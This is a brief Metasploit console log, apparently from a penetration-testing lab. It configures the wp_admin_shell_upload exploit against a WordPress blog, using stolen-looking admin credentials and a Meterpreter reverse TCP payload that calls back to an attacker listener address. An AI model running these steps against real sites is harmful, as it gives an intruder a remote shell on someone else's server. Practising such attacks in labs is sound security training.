 msf6 > use exploit/unix/webapp/wp_admin_shell_upload
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts blog.inlanefreight.local
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username john
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password firebird1
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.14.15
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.129.42.195
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set VHOST blog.inlanefreight.local